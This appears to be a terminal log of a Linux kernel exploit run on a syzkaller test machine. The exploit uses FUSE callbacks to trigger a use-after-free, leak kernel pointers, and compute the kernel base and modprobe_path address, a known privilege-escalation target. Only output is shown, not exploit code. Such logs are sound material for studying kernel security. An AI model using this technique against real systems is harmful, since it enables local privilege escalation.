 user@syzkaller:~$ clear
user@syzkaller:~$ ls
exp kallsyms.txt trig win
user@syzkaller:~$ ./exp
[+] fuse ready
[+] getattr_callback
[+] open_callback
[+] read_callback
[+] trigger uaf
[480]: 0x4141414141414141
[481]: 0x4141414141414141
[482]: 0x4141414141414141
[483]: 0x4141414141414141
[484]: 0x4141414141414141
[485]: 0x4141414141414141
[486]: 0x4141414141414141
[487]: 0x4141414141414141
[488]: 0x4141414141414141
[489]: 0x4141414141414141
[490]: 0x4141414141414141
[491]: 0x4141414141414141
[492]: 0x4141414141414141
[493]: 0x4141414141414141
[494]: 0x4141414141414141
[495]: 0x4141414141414141
[496]: 0x4141414141414141
[497]: 0x4141414141414141
[498]: 0x4141414141414141
[499]: 0x4141414141414141
[500]: 0x4141414141414141
[501]: 0x4141414141414141
[502]: 0x4141414141414141
[503]: 0x4141414141414141
[504]: 0x4141414141414141
[505]: 0x4141414141414141
[506]: 0x4141414141414141
[507]: 0x4141414141414141
[508]: 0x4141414141414141
[509]: 0xffffffffaec66690
[510]: 0xe
[511]: 0xffffffffb00af900
[+] kbase: 0xffffffffaea00000
kbase: 0XFFFFFFFFAEA00000
modprobe_path: 0XFFFFFFFFB0045B20